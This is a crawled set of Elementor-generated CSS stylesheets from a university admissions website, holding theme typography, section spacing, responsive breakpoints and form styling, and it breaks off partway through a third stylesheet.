label{color:var( --e-global-color-e5e9561 );font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-kit-54 input:not([type="button"]):not([type="submit"]),.elementor-kit-54 textarea,.elementor-kit-54 .elementor-field-textual{font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-ad41708 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;padding:12px 20px 12px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-54{--e-global-typography-primary-font-size:55px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:35px;--e-global-typography-accent-font-size:25px;}.elementor-kit-54 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-54 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-54 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-54 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-54 button,.elementor-kit-54 input[type="button"],.elementor-kit-54 input[type="submit"],.elementor-kit-54 .elementor-button{font-size:25px;}.elementor-kit-54 label{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-kit-54 input:not([type="button"]):not([type="submit"]),.elementor-kit-54 textarea,.elementor-kit-54 .elementor-field-textual{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-54{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:33px;--e-global-typography-text-font-size:28px;--e-global-typography-accent-font-size:22px;--e-global-typography-f500460-font-size:14px;font-size:14px;}.elementor-kit-54 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-54 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-54 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-54 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-54 h5{font-size:18px;}.elementor-kit-54 h6{font-size:15px;}.elementor-kit-54 button,.elementor-kit-54 input[type="button"],.elementor-kit-54 input[type="submit"],.elementor-kit-54 .elementor-button{font-size:22px;}.elementor-kit-54 label{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-kit-54 input:not([type="button"]):not([type="submit"]),.elementor-kit-54 textarea,.elementor-kit-54 .elementor-field-textual{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-1575.css?ver=1761851135
body_size: 2421
content:
.elementor-1575 .elementor-element.elementor-element-4bec4ac8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-4bec4ac8:not(.elementor-motion-effects-element-type-background), .elementor-1575 .elementor-element.elementor-element-4bec4ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-4bec4ac8 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-4bec4ac8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:150px 15px 30px 15px;}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-15c069b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-15c069b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-15c069b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-15c069b6 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-1575 .elementor-element.elementor-element-15c069b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1575 .elementor-element.elementor-element-15c069b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-bdbeff3 .elementor-heading-title{font-family:var( --e-global-typography-1b40504-font-family ), Sans-serif;font-size:var( --e-global-typography-1b40504-font-size );font-weight:var( --e-global-typography-1b40504-font-weight );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-6077f3bf{text-align:left;}.elementor-1575 .elementor-element.elementor-element-6077f3bf .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:900;line-height:50px;letter-spacing:0.3px;color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-73607d6 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-73607d6 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:339px;}.elementor-1575 .elementor-element.elementor-element-73607d6{margin-top:0px;margin-bottom:0px;padding:50px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-06eb2dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-06eb2dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-06eb2dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-06eb2dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-1575 .elementor-element.elementor-element-36c63b7 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-36c63b7{color:var( --e-global-color-234553f );font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-05349cd.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1575 .elementor-element.elementor-element-05349cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1575 .elementor-element.elementor-element-05349cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-05349cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-51dc5b4 > .elementor-widget-container{margin:-200px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-51dc5b4 img{width:470px;}.elementor-1575 .elementor-element.elementor-element-68d5903:not(.elementor-motion-effects-element-type-background), .elementor-1575 .elementor-element.elementor-element-68d5903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-68d5903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1575 .elementor-element.elementor-element-68d5903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-9306025.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-9306025.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-b40a52a .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:900;line-height:50px;letter-spacing:0.3px;color:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-ddd20a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-ddd20a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-ddd20a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 10px 20px;}.elementor-1575 .elementor-element.elementor-element-703699b{text-align:left;color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-b9f2b93 .elementor-button{background-color:var( --e-global-color-21bfb04 );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-b9f2b93 .elementor-button:hover, .elementor-1575 .elementor-element.elementor-element-b9f2b93 .elementor-button:focus{color:var( --e-global-color-8347109 );}.elementor-1575 .elementor-element.elementor-element-b9f2b93 .elementor-button:hover svg, .elementor-1575 .elementor-element.elementor-element-b9f2b93 .elementor-button:focus svg{fill:var( --e-global-color-8347109 );}.elementor-1575 .elementor-element.elementor-element-883098e > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-883098e > .elementor-shape-bottom svg{width:calc(300% + 1.3px);height:145px;transform:translateX(-50%) rotateY(180deg);}.elementor-1575 .elementor-element.elementor-element-883098e{margin-top:0px;margin-bottom:0px;padding:150px 10px 150px 10px;}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-f9a02be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-f9a02be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-6a62ee3{text-align:left;}.elementor-1575 .elementor-element.elementor-element-6a62ee3 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:900;line-height:50px;letter-spacing:0.3px;color:var( --e-global-color-7dbec85 );}.elementor-1575 .elementor-element.elementor-element-54f2cd8 > .elementor-element-populated, .elementor-1575 .elementor-element.elementor-element-54f2cd8 > .elementor-element-populated > .elementor-background-overlay, .elementor-1575 .elementor-element.elementor-element-54f2cd8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-54f2cd8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-1575 .elementor-element.elementor-element-349e781 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1575 .elementor-element.elementor-element-349e781{color:var( --e-global-color-234553f );font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-29c1cf1:not(.elementor-motion-effects-element-type-background), .elementor-1575 .elementor-element.elementor-element-29c1cf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-29c1cf1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 10px 100px 10px;}.elementor-1575 .elementor-element.elementor-element-29c1cf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-29c1cf1 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-29c1cf1 > .elementor-shape-bottom svg{width:calc(300% + 1.3px);height:145px;}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-0aeff0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-0aeff0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-7b3b70b{text-align:left;}.elementor-1575 .elementor-element.elementor-element-7b3b70b .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:900;line-height:50px;letter-spacing:0.3px;color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-942647c > .elementor-element-populated, .elementor-1575 .elementor-element.elementor-element-942647c > .elementor-element-populated > .elementor-background-overlay, .elementor-1575 .elementor-element.elementor-element-942647c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-942647c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-1575 .elementor-element.elementor-element-2ee25d8 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1575 .elementor-element.elementor-element-2ee25d8{color:var( --e-global-color-21bfb04 );font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-130479b:not(.elementor-motion-effects-element-type-background), .elementor-1575 .elementor-element.elementor-element-130479b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-130479b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:51px 0px 30px 0px;}.elementor-1575 .elementor-element.elementor-element-130479b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-130479b > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-130479b > .elementor-shape-top svg{width:calc(300% + 1.3px);}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-e00311b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1575 .elementor-element.elementor-element-e00311b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1575 .elementor-element.elementor-element-e00311b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 50px 10px;}.elementor-1575 .elementor-element.elementor-element-b8d4e49{text-align:left;}.elementor-1575 .elementor-element.elementor-element-b8d4e49 .elementor-heading-title{font-family:var( --e-global-typography-1b40504-font-family ), Sans-serif;font-size:var( --e-global-typography-1b40504-font-size );font-weight:var( --e-global-typography-1b40504-font-weight );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );color:var( --e-global-color-text );}.elementor-1575 .elementor-element.elementor-element-1039fa9{text-align:left;}.elementor-1575 .elementor-element.elementor-element-1039fa9 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:900;line-height:50px;letter-spacing:0.3px;color:var( --e-global-color-7dbec85 );}.elementor-1575 .elementor-element.elementor-element-ce633ec > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1575 .elementor-element.elementor-element-ce633ec{text-align:left;color:var( --e-global-color-234553f );font-family:var( --e-global-typography-f500460-font-family ), Sans-serif;font-size:var( --e-global-typography-f500460-font-size );font-weight:var( --e-global-typography-f500460-font-weight );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button{background-color:var( --e-global-color-8347109 );}.elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button:hover, .elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button:focus{background-color:var( --e-global-color-21bfb04 );color:var( --e-global-color-primary );border-color:var( --e-global-color-21bfb04 );}.elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button:hover svg, .elementor-1575 .elementor-element.elementor-element-75dc4b5 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-6a9223a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-1575 .elementor-element.elementor-element-6a9223a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1575 .elementor-element.elementor-element-6a9223a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1575 .elementor-element.elementor-element-6a9223a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-element-populated, .elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-element-populated > .elementor-background-overlay, .elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-6a9223a{z-index:2;}.elementor-1575 .elementor-element.elementor-element-e01025c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1575 .elementor-element.elementor-element-e01025c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1575 .elementor-element.elementor-element-e01025c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1575 .elementor-element.elementor-element-e01025c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-type-html{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-21bfb04 );border-width:1px 1px 1px 1px;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-21bfb04 );border-width:1px 1px 1px 1px;}.elementor-1575 .elementor-element.elementor-element-e01025c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-button[type="submit"]{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-e01025c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1575 .elementor-element.elementor-element-9306025{width:40.614%;}.elementor-1575 .elementor-element.elementor-element-ddd20a1{width:59.342%;}.elementor-1575 .elementor-element.elementor-element-f9a02be{width:30.788%;}.elementor-1575 .elementor-element.elementor-element-54f2cd8{width:69.212%;}.elementor-1575 .elementor-element.elementor-element-0aeff0c{width:68.771%;}.elementor-1575 .elementor-element.elementor-element-942647c{width:31.229%;}.elementor-1575 .elementor-element.elementor-element-e00311b{width:45.777%;}.elementor-1575 .elementor-element.elementor-element-6a9223a{width:54.179%;}}@media(max-width:1024px){.elementor-1575 .elementor-element.elementor-element-bdbeff3 .elementor-heading-title{font-size:var( --e-global-typography-1b40504-font-size );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-36c63b7{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-349e781{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-2ee25d8{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-b8d4e49 .elementor-heading-title{font-size:var( --e-global-typography-1b40504-font-size );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-ce633ec{font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}}@media(max-width:767px){.elementor-1575 .elementor-element.elementor-element-4bec4ac8{margin-top:0px;margin-bottom:0px;padding:100px 0px 50px 0px;}.elementor-1575 .elementor-element.elementor-element-bdbeff3{text-align:center;}.elementor-1575 .elementor-element.elementor-element-bdbeff3 .elementor-heading-title{font-size:var( --e-global-typography-1b40504-font-size );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-6077f3bf{text-align:center;}.elementor-1575 .elementor-element.elementor-element-6077f3bf .elementor-heading-title{font-size:40px;}.elementor-1575 .elementor-element.elementor-element-73607d6 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:63px;}.elementor-1575 .elementor-element.elementor-element-36c63b7{text-align:center;font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-51dc5b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-b40a52a{text-align:center;}.elementor-1575 .elementor-element.elementor-element-b40a52a .elementor-heading-title{font-size:40px;letter-spacing:0.3px;}.elementor-1575 .elementor-element.elementor-element-6a62ee3{text-align:center;}.elementor-1575 .elementor-element.elementor-element-6a62ee3 .elementor-heading-title{font-size:40px;letter-spacing:0.3px;}.elementor-1575 .elementor-element.elementor-element-54f2cd8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1575 .elementor-element.elementor-element-349e781{text-align:center;font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-7b3b70b{text-align:center;}.elementor-1575 .elementor-element.elementor-element-7b3b70b .elementor-heading-title{font-size:40px;letter-spacing:0.3px;}.elementor-1575 .elementor-element.elementor-element-942647c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1575 .elementor-element.elementor-element-2ee25d8{text-align:center;font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-130479b{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-1575 .elementor-element.elementor-element-e00311b > .elementor-element-populated{padding:50px 15px 50px 15px;}.elementor-1575 .elementor-element.elementor-element-b8d4e49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1575 .elementor-element.elementor-element-b8d4e49{text-align:center;}.elementor-1575 .elementor-element.elementor-element-b8d4e49 .elementor-heading-title{font-size:var( --e-global-typography-1b40504-font-size );line-height:var( --e-global-typography-1b40504-line-height );letter-spacing:var( --e-global-typography-1b40504-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-1039fa9{text-align:center;}.elementor-1575 .elementor-element.elementor-element-1039fa9 .elementor-heading-title{font-size:40px;letter-spacing:0.3px;}.elementor-1575 .elementor-element.elementor-element-ce633ec{text-align:center;font-size:var( --e-global-typography-f500460-font-size );line-height:var( --e-global-typography-f500460-line-height );letter-spacing:var( --e-global-typography-f500460-letter-spacing );}.elementor-1575 .elementor-element.elementor-element-6a9223a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-49.css?ver=1736344039
body_size: 2942
content:
.elementor-49 .elementor-element.elementor-element-14a90b5:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-14a90b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-14a90b5{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5058ac3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49 .elementor-element.elementor-element-14a90b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-6b01dfd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-49 .elementor-element.elementor-element-6b01dfd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd > .elementor-widget-wrap > 